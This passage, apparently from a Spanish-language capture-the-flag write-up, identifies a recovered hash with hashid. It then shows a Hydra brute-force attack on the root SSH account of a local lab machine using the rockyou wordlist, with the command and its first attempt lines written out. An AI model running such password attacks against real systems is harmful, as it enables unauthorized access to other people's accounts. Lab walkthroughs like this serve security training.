 /sys/module/ima/parameters/ahash_bufsize
/sys/module/kvm/parameters/vector_hashing
O podríamos buscar en las carpetas raíz hasta encontrar algo, copiamos el contenido de .hash y se lo
pasamos a hashid.
❯ hashid 'aa87ddc5b4c24406d26ddad771ef44b0'
Analyzing 'aa87ddc5b4c24406d26ddad771ef44b0'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
Dice que puede ser un MD2, MD5 o MD4 verificaremos con MD5 primero, cabe resaltar que la intrusión
de esta maquina tambien se puede hacer de otra forma, en la cual haciendo fuerza bruta al usuario root
con Hydra, obtendríamos la contraseña.
Usando Hydra contra el usuario root
❯ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4 -V -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-12 02:12:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries
(l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "root" - pass "123456" - 1 of 14344399 [child 0]
(0/0)
[ATTEMPT] target 172.17.0.2 - login "root" - pass "12345" - 2 of 14344399 [child 1]
(0/0)
[ATTEMPT] target 172.17.0.2 - login "root" - pass "123456789" - 3 of 14344399 [child
2] (0/0)